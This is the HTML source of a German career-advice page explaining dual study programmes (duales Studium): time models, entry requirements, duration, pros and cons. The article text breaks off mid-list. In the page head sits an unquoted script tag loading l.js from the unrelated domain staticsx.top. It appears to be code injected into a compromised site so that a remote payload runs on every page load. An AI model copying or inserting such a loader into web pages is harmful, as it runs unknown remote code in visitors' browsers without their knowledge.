	top:1px;
}

/* ---------------------------- JOB SEARCHBOX - Sidebar Widget ---------------------------- */

#suchwidgetSuchbox {
	background-color: #ffffff;
	padding:20px;
	margin-bottom:20px;
	border:1px solid #000000;
}
#suchwidgetFormular {
	margin: 0px -10px;	
}

.yournewyob_widget_text{
	margin-top:-10px;
	margin-bottom:10px;
	text-align:center;
	font-family: Arial;
	letter-spacing: 4px;
	color:#000000;
}
.findedeinenneuenjob_widget_text{
	margin-bottom:10px;
	text-align:center;
	font-family:Arial;
	letter-spacing: 1px;
	color:#999999;
}

#suchwidgetFormular:after {
	display: table;
	content:'';
    display:block;
    clear: both;
}
#suchwidgetFormular > div {
	float:left;
	padding: 0px 10px;
	width:25%;	
}

#suchwidgetFormular .jobfindbtn {
	line-height:30px;
}
#suchwidgetFormular input,
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn{
	width:100%;
    height: 35px;
    font-size: 14px;
	margin-bottom:10px;
}
#suchwidgetFormular input[type="text"],
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn {
    color: #000000;
    padding: 0 10px;
    border: 3px solid #2989d8;
    background: #ffffff;
}
#suchwidgetFormular .jobfindbtn {
    text-align: center;
	color:#ffffff;
	cursor:pointer;
	font-weight:bold;
	border-radius: 5px;
	border: 2px solid #2989d8;
	background: #2989d8; /* Old browsers */
	background: -moz-linear-gradient(top,  #2989d8 0%, #2ca8ea 49%, #2989d8 50%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2989d8), color-stop(49%,#2ca8ea), color-stop(50%,#2989d8)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* IE10+ */
	background: linear-gradient(to bottom,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2989d8', endColorstr='#2989d8',GradientType=0 ); /* IE6-9 */
	margin-bottom: 20px;
}
.jobfindbtn a{
	color:#FFFFFF;
}
.jobfindbtn a:hover{
	color:#EEEEEE;
	text-decoration:none !important;
}

.dropshadow {
	-webkit-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
}

/* ---------------------------- JOB SEARCHBOX - END ---------------------------- */

.cta-button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #397ea6;
    border-radius: 8px;
    background: #5dcfff;
    background: -webkit-gradient(linear, left top, left bottom, from(#5dcfff), to(#397ea6));
    background: -moz-linear-gradient(top, #5dcfff, #397ea6);
    background: linear-gradient(to bottom, #5dcfff, #397ea6);
    -webkit-box-shadow: #61d8ff 0px 0px 40px 0px;
    -moz-box-shadow: #61d8ff 0px 0px 40px 0px;
    box-shadow: #61d8ff 0px 0px 40px 0px;
    text-shadow: #295a77 1px 1px 1px;
    font: normal normal bold 16px arial;
    color: #ffffff;
    text-decoration: none;
}
.cta-button:hover,
.cta-button:focus {
    border: 1px solid #51b4ed;
    background: #70f8ff;
    background: -webkit-gradient(linear, left top, left bottom, from(#70f8ff), to(#4497c7));
    background: -moz-linear-gradient(top, #70f8ff, #4497c7);
    background: linear-gradient(to bottom, #70f8ff, #4497c7);
    color: #ffffff;
    text-decoration: none !important;
}
.cta-button:active {
    background: #397ea6;
    background: -webkit-gradient(linear, left top, left bottom, from(#397ea6), to(#397ea6));
    background: -moz-linear-gradient(top, #397ea6, #397ea6);
    background: linear-gradient(to bottom, #397ea6, #397ea6);
	text-decoration: none;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-2063 single-format-standard aawp-custom duales-studium global-block-template-1 single_template_3 aa-prefix-yonej- aa-disabled-bots td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer" class="td-mobile-main-menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://yonejo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://yonejo.com/">
            <img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
            <span class="td-visual-hidden">yonejo.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
	    </div>
    <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yonejo.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2063" class="td-post-template-3 post-2063 post type-post status-publish format-standard has-post-thumbnail category-karriere td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yonejo.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Ratgeber" class="entry-crumb" href="https://yonejo.com/ratgeber">Ratgeber</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Karriere" class="entry-crumb" href="https://yonejo.com/ratgeber/karriere">Karriere</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Duales Studium: Ein Ratgeber für angehende Studenten</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><img width="1068" height="601" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20601'%3E%3C/svg%3E" data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg 1068w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-746x420.jpg 746w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" alt="Duales Studium" title="Duales Studium" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg"/><noscript><img width="1068" height="601" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg" srcset="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg 1068w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2021/06/duales-studium-746x420.jpg 746w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Duales Studium" title="Duales Studium"/></noscript><figcaption class="wp-caption-text">© iStock | Togapix: Duales Studium</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://yonejo.com/ratgeber">Ratgeber</a></li><li class="entry-category"><a  href="https://yonejo.com/ratgeber/karriere">Karriere</a></li></ul>                <h1 class="entry-title">Duales Studium: Ein Ratgeber für angehende Studenten</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T14:06:44+00:00" >25. Juni 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2063">3934</span></div>                    <div class="td-post-comments"><a href="https://yonejo.com/duales-studium#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fduales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten&url=https%3A%2F%2Fyonejo.com%2Fduales-studium&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/duales-studium&amp;media=https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg&description=Lohnt sich ein duales Studium? Diese Frage stellen sich viele Studenten. In diesem Ratgeber haben wir die Vor &amp; Nachteile zusammengefasst.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten %0A%0A https://yonejo.com/duales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/duales-studium&title=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Duales Studium: Ein Ratgeber für angehende Studenten&body=https://yonejo.com/duales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <h2>Lohnt sich das duale Studium?</h2>
<p>Ein dua­les Stu­di­um wird immer popu­lä­rer. Aktu­ell bie­ten mehr als 18.000 Unter­neh­men Mög­lich­kei­ten zum dua­len Stu­di­um an, mit mehr als 100.000 Studierenden.</p>
<p>Wer heu­te in sei­nem Beruf Kar­rie­re machen will, soll­te Wert auf eine gute Aus­bil­dung legen. Immer mehr ver­ant­wort­li­che Posi­tio­nen erfor­dern einen aka­de­mi­schen Abschluss. Neben dem klas­si­schen Stu­di­um nut­zen immer mehr Stu­den­ten ein dua­les Stu­di­um als Aus­gangs­punkt für ihren beruf­li­chen Erfolg.</p>
<p>In die­sem Jobb­rat­ge­ber erklä­ren wir Ihnen, was ein dua­les Stu­di­um ist, wel­che Vor­aus­set­zun­gen man mit­brin­gen soll­te, was es kos­tet und wo man Stu­di­en­gän­ge findet.</p>
<h3>Was ist ein duales Studium?</h3>
<p>Der Begriff dual lei­tet sich vom Wort Zwei ab. Ein dua­les Stu­di­um ist eine Form der Aus­bil­dung, die ein klas­si­sches Stu­di­um an einer Uni­ver­si­tät, Hoch­schu­le oder Berufs­aka­de­mie mit prak­ti­scher Tätig­keit in einem Unter­neh­men kombiniert.</p>
<p>In der Regel schlie­ßen Sie das dua­le Stu­di­um mit einem inter­na­tio­nal aner­kann­ten Bache­lor­grad ab. In eini­gen Unter­neh­men kann sogar noch eine abge­schlos­se­ne Berufs­aus­bil­dung dazu kommen.</p>
<p>Auf der Hoch­schu­le wird das theo­re­ti­schen Wis­sen ver­mit­telt, das im Unter­neh­men in die Pra­xis umge­setzt wird. Wie der Begriff dua­les Stu­di­um bereits aus­drückt, hat das Stu­di­um Prio­ri­tät. Bei­de For­men der Aus­bil­dung wech­seln sich ab. Für das dua­le Stu­di­um gibt es ver­schie­de­ne Zeitmodelle.</p><div class="yonej-8c93eac667c98668fb3d33ef8f911ef2 yonej-in-dem-beitrag" id="yonej-8c93eac667c98668fb3d33ef8f911ef2"></div>
<h3>Wie Zeitmodelle gibt es für Studierende?</h3>
<p>Die bei­den häu­figs­ten sind das Block- und das Wochen­mo­dell. Bei einer Vari­an­te des Block­mo­dells&nbsp; neh­men Sie abwech­selnd für 3 Mona­te an den Vor­le­sun­gen an der Hoch­schu­le teil, danach arbei­ten Sie für 3 Mona­te im Unternehmen.</p>
<p>In der zwei­ten Vari­an­te neh­men Sie wäh­rend der Semes­ter­zeit am Stu­di­en­be­trieb teil und in den Semes­ter­fe­ri­en (Früh­jahr 2 Mona­te, Sommer/Herbst 3 Mona­te) arbei­ten&nbsp;Sie.</p>
<ul>
<li>Das Block­mo­dell hat den Vor­teil, dass Sie sich immer nur auf einen Bereich kon­zen­trie­ren müs­sen. Sein Nach­teil besteht dar­in, dass Sie sich jedes Mal erst wie­der ein­ar­bei­ten müssen.</li>
<li>Beim Wochen­mo­dell ver­brin­gen Sie meis­tens 3 Tage im Unter­neh­men und 2 Tage an der Hoch­schu­le. Dadurch sind Sie immer auf dem neu­es­ten Stand. Der stän­di­ge Wech­sel ist aber stressig.</li>
</ul>
<p>Sie kön­nen das Zeit­mo­dell nicht wäh­len. Der Arbeit­ge­ber, der Ihr Stu­di­um spon­sert, legt es fest. Dazu schließt er einen Ver­trag mit der Hochschule.</p>
<h3>Welche Voraussetzungen müssen erfüllt sein?</h3>
<p>Für ein dua­les Stu­di­um müs­sen Sie auf jeden Fall die Hoch­schul­rei­fe besit­zen. Das bedeu­tet, Sie benö­ti­gen ein Abitur oder ein Fach­ab­itur als Hochschulzugangsberechtigung.</p>
<p>Das Unter­neh­men, das Ihnen das dua­le Stu­di­um ermög­licht, setzt in der Regel gute Schul­no­ten und phy­si­sche sowie psy­chi­sche Eig­nung für die beab­sich­tig­te Tätig­keit voraus.</p>
<p>Der Stu­dent soll­te über den klas­si­schen Rah­men hin­aus lern­wil­lig sein und über die Bereit­schaft ver­fü­gen, sich im Unter­neh­men in das Team zu inte­grie­ren. Er muss zuver­läs­sig sein und sich an die Arbeits­zei­ten und Vor­schrif­ten halten.</p>
<h3>Wie lange dauert ein duales Studium und welche Abschlüsse gibt&nbsp;es?</h3>
<p>Das Stu­di­um dau­ert übli­cher­wei­se zwi­schen 6 – 8 Semes­ter. Die genaue Zeit­dau­er hängt natür­lich vom gewähl­ten Stu­di­en­gang und dem Zeit­mo­dell ab. Die meis­ten dua­len Stu­di­en­gän­ge wer­den mit dem aka­de­mi­schen Grad des Bache­lors abgeschlossen.</p>
<p>Ein Abschluss als Mas­ter ist eher sel­ten. Eini­ge Unter­neh­men bie­ten zusätz­lich eine abge­schlos­se­ne Berufs­aus­bil­dung an, so dass Absol­ven­ten eines dua­len Stu­di­ums über 2 Abschlüs­se verfügen.</p>
<h3>Was sind die Vorteile eines dualen Studiums?</h3>
<ul>
<li>Stu­den­ten erhal­ten ein Gehalt vom Arbeitgeber.</li>
<li>Sie sind im Sys­tem der Sozi­al­ver­si­che­rung (Ren­ten- und Pfle­ge­ver­si­che­rung, Kran­ken­ver­si­che­rung) erfasst.</li>
<li>Vie­le Arbeit­ge­ber über­neh­men Stu­di­en­ge­büh­ren, dar­un­ter oft sogar Zuschüs­se für Fachliteratur.</li>
<li>Ein dua­les Stu­di­um spart Zeit. Nach durch­schnitt­lich 3,5 Jah­ren erhal­ten Sie einen aka­de­mi­schen Grad und einen Berufs­ab­schluss. Sepa­rat dau­ert die Berufs­aus­bil­dung 2 ‑3 Jah­re und das anschlie­ßen­de Stu­di­um 3 – 4&nbsp;Jahre.</li>
<li>Häu­fig ist ein dua­les Stu­di­um mit einem Aus­lands­auf­ent­halt verbunden.</li>
<li>Die Aus­bil­dung ist pra­xis­nah. Sie ler­nen, das theo­re­ti­sche Wis­sen in der Pra­xis anzu­wen­den. Gleich­zei­tig gewöh­nen Sie sich an den Rhyth­mus in der Arbeits­welt und knüp­fen per­sön­li­che Kon­tak­te (Net­wor­king).</li>
<li>An Hoch­schu­len und Unis gibt es meis­tens kei­ne Zulas­sungs­be­schrän­kun­gen (Nume­rus Clau­sus). Ein Vor­prak­ti­kum ist nicht notwendig.</li>
<li>Die Chan­cen der Über­nah­me durch das Unter­neh­men sind&nbsp;hoch.</li>
</ul>
<h3>Was sind die Nachteile des dualen Studiums?</h3>
<ul>
<li>Wäh­rend des dua­len Stu­di­ums sind Sie an den ver­ein­bar­ten Stu­di­en­ver­laufs­plan gebun­den. Sie kön­nen nicht ein­fach ein Aus­lands­se­mes­ter oder ein Prak­ti­kum ein­le­gen oder gar die Stu­di­en­rich­tung wechseln.</li>
<li>Die Arbeits­be­las­tung ist hoch. Abge­se­hen von den Urlaubs­ta­gen die Sie vom Arbeit­ge­ber erhal­ten, gibt es kaum freie Zei­ten, auch nicht wäh­rend der Semesterferien.</li>
<li>Nach dem Abschluss des Stu­di­um kön­nen Sie sich den Arbeits­platz nicht aus­su­chen. Sie müs­sen sich bei­spiels­wei­se ver­pflich­ten, für meh­re­re Jah­re in dem Unter­neh­men zu arbei­ten, das Ihr dua­les Stu­di­um finan­ziert&nbsp;hat.</li>
